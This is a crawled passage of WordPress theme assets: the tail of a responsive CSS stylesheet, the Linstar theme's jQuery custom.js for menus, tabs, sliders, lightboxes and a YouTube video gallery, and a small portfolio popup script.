		margin: 0 0px 10px 0%;
	}
	
	.featured_section59 img {
		width: 100%;
	}
	.featured_section62 .bcont{
		padding: 10px 18px;
	}
	.footer3 .one_fifth{
		margin-right: 0;
		padding-left: 10px;
	}
	.featured_section63 .one_half {
		width: 100%;
		padding: 0;
		margin-bottom: 30px;
		background: none;
	}
	.featured_section63 .one_half.last {
		padding: 0;
	}
	.featured_section63 .one_half span {
		font-size: 40px;
		margin-right: 18px;
	}
	body .featured_section64 .detached.tabs > ul > li{
		padding: 0 3px 40px;
	}
	body .featured_section64 .detached.tabs > ul > li i{
		font-size: 30px;
		padding: 10px;
	}
	body .featured_section64 .detached2 .tab-label{
		font-size: 12px;
	}
	.featured_section66 .pricbox ul {
		margin-left: 25px;
		margin-right: 25px;
	}
	
	.featured_section67 .ongmp_address {
		width: 100%;
	}
	.featured_section67 .container {
		margin-left: 4%;
	}
	.featured_section67 .box {
		padding-top: 50px;
		padding-right: 0px;
		padding-left: 10px;
	}
	
	.footer6 .column1 {
		width: 100%;
		padding-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .column1.last {
		padding-left: 0px;
		margin-bottom: 0px;
	}
	.footer6 .column2 {
		width: 100%;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .clogos li img {
		margin-right: 5px;
	}
	
	.featured_section69 .box {
		width: 100%;
		padding: 30px 30px 30px 30px;
		margin-bottom: 30px;
	}
	
	.featured_section70 li {
		width: 100%;
		padding: 0 0px 0 0;
	}
	
	.featured_section71 h5 {
		margin: 0px 0 0 0;
	}
	
	.featured_section74 span {
		padding: 25px;
	}
	
	.featured_section75:before {
		right:100%;
	}
	.featured_section75 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section75 .right {
		width: 100%;
	}
	
	.featured_section79 .box {
		width: 100%;
		margin-bottom: 40px;
		text-align: center;
	}
	.featured_section79 .box.center {
		border: 1px solid #ececec;
	}
	
	.featured_section80 .box {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section80 .box.last {
		border: 1px solid #ececec;
	}
	body .featured_section80 .box h3{
		white-space: normal;
	}
	.featured_section81 .box {
		width: 100%;
		margin-right: 0px;
	}
	
	.featured_section82 .box {
		width: 100%;
		padding: 35px 0px;
		border: none;
		border-bottom: 1px solid rgba(255,255,255,0.20);
	}
	.featured_section82 .box.last {
		border: none;
	}
	.featured_section82 .box span {
		margin-right: 18px;
	}
	
	.featured_section86 .cinfo .shape1 {
		margin-top: -30px;
		margin-left: -1px;
		margin-bottom: 18px;
		width: 100.6%;
	}
	
	.featured_section89 .left {
		width: 100%;
	}
	.featured_section89 .left img {
		width: 100%;
	}
	.featured_section89 .right {
		width: 100%;
		padding-left: 0px;
		padding-top: 40px;
		padding-bottom: 100px;
	}
	
	.parallax_section14 .box {
		width: 100%;
		margin-right: 0px;
		margin-bottom: 1px;
	}
	
	.featured_section93 .two_third {
		padding-top: 0px;
	}
	
	.featured_section94 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.featured_section94 .right {
		width: 100%;
		margin-left: 0%;
	}
	.featured_section94 .right .box .cont {
		padding: 27px 15px;
	}
	
	.featured_section96 .left {
		width: 100%;
		padding-right: 0px;
		border-right: none;
		border-bottom: 1px solid #eee;
		padding-bottom: 50px;
		margin-bottom: 50px;
	}
	.featured_section96 .right {
		width: 100%;
		padding-left: 0px;
	}
	.featured_section96 .left img,
	.featured_section96 .right img {
		float: none;
	}
	
	.featured_section97 .one_third {
		width: 100%;
		margin: 0 0 25px 0;
	}
	
	.featured_section98 .box {
		width: 100%;
		margin-right: 0;
		margin-bottom: 40px;
	}
	.featured_section98 .box.first {
		text-align: center;
		margin-top: 0px;
	}
	
	.featured_section99:before {
		background: #46d8bd;
	}
	.featured_section99 h2 strong {
		margin-left: 0;
	}
	
	.featured_section100 .box {
		width: 100%;
		border-left: none;
		border-bottom: 1px solid #eee;
		padding: 50px 27px 50px 27px;
	}
	.featured_section100 .box.last {
		border-right: none;
	}
	.featured_section49 h2{
		text-align: center;
	}
	.featured_section101 .box {
		width: 100%;
		padding: 50px 30px;
	}
	
	.featured_section102 .one_fourth_less {
		padding: 8px 8px 0px 8px;
	}
	.featured_section102 .one_fourth_less img {
		width: 100%;
	}
	.featured_section102 h2.caps{
		text-align: center;
	}
	.featured_section102 .gray{
		text-align: justify;
	}
	body .parallax_section15, body .parallax_section15 .king-elements {text-align: center;}
	body .parallax_section15 .less4{
		width: 100%;
	}
	.parallax_section15 .one_half img{
		float: none;
		margin: 0 auto;
	}
	.featured_section103 .container .box {
		width: 100%;
		border-right: none;
		border-bottom: 1px solid #eee;
	}
	.featured_section103 .container .box.last {
		border-right: none;
		border-bottom: none;
	}
	
	.featured_section107 p {
		width: 90%;
	}
	
	.featured_section109 ul {
		width: 100%;
	}
	.featured_section109 .one_half:first-child ul:first-child li{
		text-align: left;
	}
	.featured_section109 .one_half:first-child ul li i, .featured_section109 .one_half:first-child ul:first-child li i{
		float: left;
		margin-left: 10px;
	}
	.featured_section112 .onecol_thirtyfive.left {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.right {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.left i {
		float: left;
		margin-left: 0px;
		margin-right: 25px;
	}
	
	.featured_section113 .one_half {
		margin-top: 20px;
		margin-bottom: 0px;
	}
	.featured_section116 h2.caps{
		text-align: center;
	}
	.featured_section118 .slidesec {
		width: 95%;
		padding-bottom: 18px;
	}
	.featured_section118 .slidesec span {
		margin-bottom: 30px;
	}
	
	.featured_section119 .box iframe {
		width: 120px;
		height: 90px;
		margin-right: 16px;
	}
	.featured_section119 .box strong {
		font-size: 14px;
	}
	
		
	.copyright_info .one_half {
		text-align: center;
		margin: 0;
	}
	body ul.footer_social_links {
		float: none;
		margin: 21px 0px 0px 0px;
		display: block;
	}
	.footer_social_links li {
		float: none;
		display: inline-block;
		margin: 0px 5px 0px 0px;
	}
	
	.copyright_info2 .one_half {
		text-align: left;
		margin-bottom: 20px;
	}
	
	
	.copyright_info4 .container .one_half,
	.copyright_info4 .container .one_half.last {
		text-align: center;
		margin: 0;
	}
	
	.copyright_info5 p,
	.copyright_info5 span {
		float: none;
	}
	
	.parallax_section1 p {
		width: 90%;
	}
	
	.parallax_section2 h2 {
		font-size: 25px;
		text-align: center;
	}
	body .parallax_section2{
		text-align: center;
	}
	body .parallax_section2 .but {
		float: none;
		font-size: 14px;
		padding: 12px 25px;
		margin: 20px auto 0;
		display: inline-block;		
	}
	
	.parallax_section7 .one,
	.parallax_section7 .two {
		padding: 40px 30px 40px 40px;
	}
	

	.parallax_section10 .one_fourth img {
		width: 100%;
	}
	
	.parallax_section13 .box {
		width: 90%;
		padding: 25px 20px;
	}
	
	.parallax_section17 h2 {
		font-size: 25px;
	}
	.parallax_section17 a {
		float: left;
		margin: 14px 0px 0 0px;
	}
	
	.newsletter2 {
		padding-bottom: 40px;
	}
	body .entry-content .newsletter2 h2{
		text-align: center;
	}
	.newsletter2 .enter_email_input {
		width: 65%;
		margin-top: 0px;
	}
	.newsletter2 .input_submit {
		margin-top: 0px;
		margin-left: 10px;
		padding: 13px 18px 14px 18px;
	}
	.newsletter2 .one_half {
		margin: 0;
	}
	
	.newsletter3 .enter_email_input {
		width: 72%;
	}
	
	
	.client_logos3 li {
		width: 16.8%;
		margin-right: 4%;
	}
	.client_logos3 li img {
		width: 100%;
	}
	
	
	.less1 {
		width: 100%;
	}
	.less2 {
		width: 100%;
	}
	.less3 {
		width: 100%;
	}
	.less4 {
		width: 100%;
	}
	
	.title22 em {
		width: 100%;
	}
	.title23 em {
		width: 100%;
	}
	.title28 em {
		width: 100%;
	}
	
		
	.margin_top_res4 {
		padding-top: 130px;
		background: #3c3c41;
	}
	

	body .featured_section32 .li{
		width: 25%;
	}
	
	
	.page_title2 {
		margin-top: 0px;
	}
	.page_title2 h1 {
		width: 100%;
		font-size: 27px;
		margin-top: 12px;
	}
	.page_title2 .pagenation {
		float: left;
		width: 100%;
		margin: 5px 0px 0px 0px;
	}
	body .featured_section33{
		padding: 50px 0px 50px 0px;
	}
	.footer3 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.footer3 .right {
		width: 100%;
		margin-left: 0%;
	}
	body .featured_section70 li{
		width: 100%;
		margin: 0 0 40px 0;
		padding: 0;
	}
	body .featured_section71 .roboto{
		text-align: center;
	}
	
	.ls-slide .sbox5 b, .ls-preview .sbox5 b{
		font-size: 8px;
		line-height: 8px;
	}
	
	.ls-slide .sbox1 i, .ls-slide .sbox2 i, .ls-slide .sbox3 i, .ls-preview .sbox1 i, .ls-preview .sbox2 i, .ls-preview .sbox3 i{
		font-size: 14px;
		margin-bottom: 5px;
	}
	
	body .less3{
		width: 90%;
	}
	
	body .featured_section107 h1{
		line-height: 28px;
	}
	
	body h1.roboto{
		font-size: 20px;
	}
	
	.featured_section3 em{
		font-size: 16px;
		margin-bottom: 10px;
	}
	
	.featured_section3 b{
		font-size: 24px;
		line-height: 24px;
	}
	
	.featured_section3 strong{
		font-size: 26px;
	}
	
	/** move from re **/
	
	.leftmenuv1 .container {
		width: 100%;
	}
	
	.logoopv1 {
		width: 100%;
		padding: 0;
		text-align: center;
	}
	.logoopv1 img {
		padding-top: 20px;
	}
	.menuopv1 {
		width: 95%;
		padding-left: 7%;
	}
	
	
	.logo_lmv1 {
		padding: 10px 0px;
	}
	
	.featured_section201 span {
		font-size: 45px;
		margin-right: 14px;
		margin-bottom: 50px;
		margin-top: 5px;
	}
	.featured_section201 h2 {
		font-size: 21px;
		line-height: 25px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half {
		width: 100%;
	}
	.featured_section206 .bbox .one_half img {
		width: 100%;
	}
	
	.featured_section207 .ongmp_contact {
		width: 90%;
	}
	.featured_section207 .box {
		width: 88.45%;
		padding-left: 25px;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 59%;
		padding: 10px 10px;
	}
	body .hsmline{
		height: 1px;
	}
	.sbtex {
		padding: 50px 0px 30px 0px;
	}
	.sbtex h1 {
		font-size: 21px;
		font-weight: 400;
		line-height: 35px;
		width: 100%;
	}
	.sbtex h4 {
		font-size: 14px;
		line-height: 25px;
		width: 100%;
		margin: 30px auto 0 auto;
	}
	
	
	.featured_section212 .one_half .one_half {
		width: 100%;
		margin: 0;
	}
	
	.navbar-default .navbar-toggle, .navbar-default .navbar-toggle button:last-child{
		padding-right: 0px;
	}
	.linklast li:last-child{
		margin-right: 0px !important;
	}
	
	.ovfull_container {
		padding: 0px 15px 0px 15px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 40px 0px 60px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 40px 0px 40px 0px;
	}
	
	.featured_section66 .pricbox li{
		padding: 10px 0;
	}
	
	.client_logos3.three .wpb_single_image{
		padding: 10px 0px;
		min-height: 60px;
	}
	
	body .ovt_section_title h1 {
		font-size: 40px;
		padding-left: 50px;
		background-size: 12.5%;
	}
	body .ovt_section_title h4 {
		margin: 0px 45px 0px 50px;
	}
	
	body .ovt_section10 .cateinfo{
		font-size: 10px;
	}
	
	body .ovt_section11{
		padding: 60px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		width: 100%;
		padding: 50px 30px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 30px 75px 30px;
	}
	body .ovt_section01 .drcse h1 {
		font-size: 30px;
		line-height: 35px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 75px 30px 75px 30px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 30px 100px 30px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 30px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		width: 100%;
		padding: 50px 30px;
		border-bottom: 1px solid #f3f3f3;
		border-right: none;
	}
	
	body .ovt_section05 {
		padding: 60px 30px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 100%;
		margin: 0 0px 40px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section06 {
		padding: 90px 30px;
	}
	body .ovt_section06 h1 {
		font-size: 22px;
		line-height: 40px;
	}
	body .ovt_section06 .but {
		font-size: 16px;
		padding: 6px 10px;
		clear: both;
		display: block;
		text-align: center;
		width: 80%;
		margin: 0 auto;
	}
	
	body .ovt_section08{
		padding: 60px 0px 0px 0px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section08 .right .box {
		padding: 30px 20px 28px 20px;
	}
	body .ovt_section08 .right .box span {
		margin-bottom: 20px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section09 .one_half {
		width: 100%;
		margin: 0;
		padding: 0px 0px 40px 0px;
		text-align: left;
		border-right: none;
		border-bottom: 1px solid #f3f3f3;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 30px 0px 30px;
	}
	.featured_section207.two .ongmp_contact {
		width: 100%;
	}
	.featured_section207.two .box {
		width: 97%;
		padding: 70px 0px 0 20px;
	}
	body .featured_section19 .text{
		margin-left: 0px;
		padding: 30px;
	}
	body .featured_section19 .text,body .featured_section19 .text p{
		transform: inherit;
		width: 100%;
	}
	body .featured_section19 .text p{
		padding: 0px;
		margin: 0 0 15px 0;
	}
	body .featured_section19 .text h1{
		padding: 0px;
		margin-left: 0px;
		transform: inherit;
	}
	.featured_section208.two span {
		float: left;
	}
	.copyright_info .one_half{
		text-align: center;
	}
	
	.tabs-onpg3 .king-tabs-pane{
		padding: 30px 30px 70px;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a strong{
		font-size: 13px;
		white-space: pre-line;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a{
		white-space: pre-line;
		font-size: 10px;
	}
	
	.onepage_section4{
		padding: 30px 0 0 0;
	}
	
	.featured_section209 h1{
		line-height: 32px;
		font-size: 26px;
	}
	
	.featured_section211 .box{
		width: 100%;
	}
	
	body .featured_section44 .rimg{
		margin-bottom: 20px!important;
	}
	
	.featured_section202 .margin_top7{
		margin-top: 40px;
	}
	.featured_section202 h2{
		margin-bottom: 10px;
	}
	
	.featured_section15.two .title34{
		margin-bottom: 40px;
	}
	.featured_section134 .one_third i{
		margin-bottom: 70px;
	}
	.featured_section134 .title37 em{
		text-align: justify;
	}
	.featured_section138 ul.left, .featured_section138 ul.right{
		width: 100%;
		border: 0;
	}
	.featured_section138 .left li, .featured_section138 .right li{
		text-align: center;
		width: 100%;
	}
	
	/*** for construction ***/
	.featured_section124 .repro .box{
		width: 100%;
		padding: 20px;
		min-height: 300px;
	}
	
	.featured_section128 strong{
		line-height: 26px;
		font-size: 24px;
		text-align: center;
		width: 100%;
		margin-right: 0;
	}
	
	.featured_section128 a{
		clear: both;
		margin-top: 30px;
		display: inline-block;
	}
	
	body .featured_section126 .one_fourth {
		width: 100%;
		margin-bottom: 60px;
	}
	
	/*** merger ***/
	.leftmenuv1 .container {
		width: 300px;
	}
	
	.logoopv1 {
		width: 100%;
		padding: 0;
		text-align: center;
	}
	.logoopv1 img {
		padding-top: 20px;
	}
	.menuopv1 {
		width: 95%;
		padding-left: 7%;
	}
	
	
	.logo_lmv1 {
		padding: 10px 0px;
	}
	
	.featured_section201 span {
		font-size: 45px;
		margin-right: 14px;
		margin-bottom: 50px;
		margin-top: 5px;
	}
	.featured_section201 h2 {
		font-size: 21px;
		line-height: 25px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half {
		width: 100%;
	}
	.featured_section206 .bbox .one_half img {
		width: 100%;
	}
	
	.featured_section207 .ongmp_contact {
		width: 90%;
	}
	.featured_section207 .box {
		width: 88.45%;
		padding-left: 25px;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 59%;
		padding: 10px 10px;
	}
	body .hsmline{
		height: 1px;
	}
	.sbtex {
		padding: 50px 0px 30px 0px;
	}
	.sbtex h1 {
		font-size: 21px;
		font-weight: 400;
		line-height: 35px;
		width: 100%;
	}
	.sbtex h4 {
		font-size: 14px;
		line-height: 25px;
		width: 100%;
		margin: 30px auto 0 auto;
	}
	
	
	.featured_section212 .one_half .one_half {
		width: 100%;
		margin: 0;
	}
	
	.navbar-default .navbar-toggle, .navbar-default .navbar-toggle button:last-child{
		padding-right: 0px;
	}
	.linklast li:last-child{
		margin-right: 0px !important;
	}
	
	.ovfull_container {
		padding: 0px 30px 0px 30px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section_title h1 {
		font-size: 40px;
		padding-left: 50px;
		background-size: 12.5%;
	}
	body .ovt_section_title h4 {
		margin: 0px 45px 0px 50px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		width: 100%;
		padding: 50px 30px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 30px 75px 30px;
	}
	body .ovt_section01 .drcse h1 {
		font-size: 30px;
		line-height: 35px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 75px 30px 75px 30px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 30px 100px 30px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 30px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		width: 100%;
		padding: 50px 30px;
		border-bottom: 1px solid #f3f3f3;
		border-right: none;
	}
	
	body .ovt_section05 {
		padding: 100px 30px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 100%;
		margin: 0 0px 40px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section06 {
		padding: 90px 30px;
	}
	body .ovt_section06 h1 {
		font-size: 27px;
		line-height: 40px;
	}
	body .ovt_section06 .but {
		font-size: 16px;
		padding: 12px 20px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section08 .right .box {
		padding: 30px 20px 28px 20px;
	}
	body .ovt_section08 .right .box span {
		margin-bottom: 20px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section09 .one_half {
		width: 100%;
		margin: 0;
		padding: 0px 0px 40px 0px;
		text-align: left;
		border-right: none;
		border-bottom: 1px solid #f3f3f3;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 30px 0px 30px;
	}
	.featured_section207.two .ongmp_contact {
		width: 100%;
	}
	.featured_section207.two .box {
		width: 97%;
		padding: 70px 0px 0 20px;
	}
	body .featured_section19 .text{
		margin-left: 0px;
		padding: 30px;
	}
	body .featured_section19 .text,body .featured_section19 .text p{
		transform: inherit;
		width: 100%;
	}
	body .featured_section19 .text p{
		padding: 0px;
		margin: 0 0 15px 0;
	}
	body .featured_section19 .text h1{
		padding: 0px;
		margin-left: 0px;
		transform: inherit;
	}
	.featured_section208.two span {
		float: left;
	}
	.copyright_info .one_half{
		text-align: center;
	}
	.featured_section143 .box .donate_submit{
		width: 80%;
		margin: 20px 0 0;
	}
	.featured_section143 .box .donate_input{
		width: 80%;
	}
	.featured_section143 .box .box2 .element-icon{
		font-size: 45px;
	}
	body .featured_section205 .element-icon{
		margin-bottom: 14px;
	}
	.featured_section125 .one_third i{
		margin-bottom:0px;
	}
	body .newsletter3 .enter_email_input{
		width: 60%;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://unvhomes.com/wp-content/themes/linstar/assets/js/custom.js?ver=5.0.1
body_size: 1705
content:
(function($){
	"use strict";
	$(document).ready(function($){
	
	
		/*$('iframe').remove();*/
		
		$(
				'.king-sidebar .widget_categories,.king-sidebar .widget_archive,'+
				'.king-sidebar .widget_pages,.king-sidebar .widget_meta,'+
				'.king-sidebar .widget_recent_entries,'+
				'.king-sidebar .widget_product_categories,'+
				'.king-sidebar .widget_nav_menu').each(function(){
				
			$(this).find('ul').addClass('arrows_list1');
			$(this).find('li a').prepend('<i class="fa fa-long-arrow-right"></i>');
		
		});
		
		$('ul.nav>li.current-menu-item>a').addClass('active');
		
		$('.king-sidebar h3.widget-title,.footer h3.widget-title').each(function(){
			var html = this.innerHTML;
			if( html.indexOf(' ') > -1 && html.indexOf('<') < 0){
				var title = html.substring( 0 , html.indexOf(' ') );
				title += '<i>'+html.substring( html.indexOf(' '), html.length )+'</i>';
				this.innerHTML = title;
			}
		});
			
		$('#tabs ul.tabs li').click(function(e){
			$('#tabs .tab_container').css({display:'none'});
			$( $(this).find('a').attr('href') ).css({display:'block'});
			$('#tabs ul.tabs li.active').removeClass('active');
			$(this).addClass('active');
			e.preventDefault();
		});
		
		$('.king-portfolio-item a.lightbox').attr({ 'rel': 'lb[portfolio]' });
		
		$("a[rel^='lb']").prettyPhoto({
			animation_speed:'normal',
			theme:'pp_default',
			slideshow:5000, 
			hideflash: true,
			autoplay_slideshow: false,
			social_tools: '',
			show_title: true
		});	
		
		$('#scrollup').click(function(e){
			$('html,body').animate({ 'scroll-top' : 0 });
			e.preventDefault();
		});

		$('.navbar-toggle').click(function(){
			var targ = $(this).attr('data-target');
			if( $( targ ).get(0) ){
				$( targ ).slideToggle();
			}
		});
		
		$('a').click(function(e){
			if( $(this).attr('href') == '#' ){
				e.preventDefault();
			}
		});
		
		$('.flexslider').flexslider({
			animation:"slide",
			animationLoop:true,
			itemWidth:1170,
			itemMargin:5,
			pausePlay:true,
			start:function(slider){
				$('body').removeClass('loading');
			}
		});
		
		document.mainMenu = $('body');
		
		$(window).scroll(function () {

		    if ($(window).scrollTop() > 30 ) {
		        $('#scrollup').show();
		        document.mainMenu.addClass('compact');
		    } else {
		        $('#scrollup').hide();
		        document.mainMenu.removeClass('compact');
		    }
		});
		
		$('.close-but').click(function(){
			$(this).parent().parent().hide('slow',function(){$(this).remove();});
		});
		
		$('.king-preload').each(function(){
			
			var rel = $(this).attr('data-option').split('|');
			
			(function( elm ){
				$.post( site_uri+'/index.php', {
						'control'	: 'ajax',
						'task'		: rel[0], 
						'id'		: rel[1],
						'amount'	: rel[2]
					}, function (result) {
					
					elm.innerHTML = result;
					$(elm).addClass('animated fadeIn');
						
				})
			})(this);
			
		});
		
		
		// detached tabs
		$('.detached').each(function(){
			$( this ).find('.detached-nav li').click(function(){
				var index = $(this.parentNode).find('li').index( this );
				$(this).parent().find('.current').removeClass('current');
				$(this).addClass('current');
				$(this).closest('.detached').find('section').attr({'aria-expanded':'false'});
				$(this).closest('.detached').find('section').eq( index ).attr({'aria-expanded':'true'});
			}).eq(0).click();
		});
		
		$('.navbar-nav li.yamm-fw a.active').each(function(){
			$(this).closest('li.yamm-fw').find('>a').addClass('active');
		});
		
		// Menu OnePage
		$('#menu-onepage .nav-toggle').click(function(){
			if($(this).hasClass('active')){
				$(this).removeClass('active');
				$(this.parentNode).find('.nav-collapse').removeClass('opened').addClass('closed');
			}
			else{
				$(this).addClass('active');
				$(this.parentNode).find('.nav-collapse').removeClass('closed').addClass('opened');
			}
			$(this).next().slideToggle();
		});
		
		$('#menu-onepage a').click(function() {
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
				if (target.length) {
					$('#menu-onepage li.active').removeClass('active');
					$(this).parent().addClass('active');
					$('.nav-collapse').attr({style:''});
					//$('.nav-toggle').removeClass('active');
					
					if( $(this).closest('.float-menu').get(0) ){
						$('html,body').animate({
							scrollTop: target.offset().top-10
						}, 1000);
					}else{
						$('html,body').animate({
							scrollTop: target.offset().top-100
						}, 1000);
					}	
					return false;
				}
			}
		});
		
		
		$('#king-mainmenu li a').click(function(e){
			if( !$(this.parentNode).find('ul').get(0) || $('body').width() > 1000 ){
				return true;
			}
			if( $(this.parentNode).hasClass('open') ){
				$(this.parentNode).removeClass('open');
				return true;
			}else $(this.parentNode).addClass('open');

			e.preventDefault();
			
			return false;
		});
		//enable scroll for map
		$('.fgmapfull').click(function () {
		    $('.fgmapfull iframe').css("pointer-events", "auto");
		});
		
		videos_gallery( jQuery );
		

		$(function() {
			$('#sidebar ul.children').hide();
			$('#sidebar .arrows_list1 > li > a').click(function(event) {
				if($(this).parent().hasClass('page_item_has_children')){
					event.preventDefault();
					$(this).next('.children').slideToggle("slow");
				}
			});
		});
		if(jQuery('#wpadminbar').length > 0){
		   jQuery('#main>.header').css('margin-top', 32);
		   jQuery('#main>.opstycky1').css('margin-top', 32);
		}
	});
	
	
	$(window).load(function(){
		$('.flexslider').flexslider({
			animation:"slide",
			animationLoop:true,
			itemWidth:1170,
			itemMargin:5,
			pausePlay:true,
			start:function(slider){
				$('body').removeClass('loading');
			}
		});
	});
	
})(jQuery);	


function timelineLoadmore( index, cat, btn ){
	
	jQuery( btn ).html('<i class="fa fa-spinner fa-spin"></i>').get(0).disabled = true;
	jQuery.post( site_uri+'/wp-admin/admin-ajax.php', {
			'action' : 'loadPostsTimeline',
			'index'  : index,
			'cat'    : cat,
		}, function (result) {
			jQuery( btn ).remove();
			jQuery('#cd-timeline').append( result );
	});
}


function videos_gallery($){ 
	
	$('.videos-gallery-list').each(function(){
		$(this).find('iframe').each(function(){
			$(this).parent().find('br').remove();
			var yid = this.src;
			yid = yid.split('embed')[1].replace(/\//g,'');
			$(this).closest('.wpb_text_column').attr({'data-yid':yid}).click(function(){
				var yid = $(this).attr('data-yid');
				$(this).closest('.wpb_row').find('.videos-gallery-player .wpb_wrapper').html('<iframe src="https://www.youtube.com/embed/'+yid+'?autoplay=1"></iframe>');
			});
			$(this).after('<img src="https://i.ytimg.com/vi/'+yid+'/default.jpg" />').remove();
		});
	});
	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/js/scripts.js?ver=1.0.1
body_size: -181
content:
jQuery(function ($) {

    'use strict';

    $('.sp-advp-image-overlay').magnificPopup({
        delegate: 'a.sp-advp-action-preview',
        type: 'image',
        
    });

});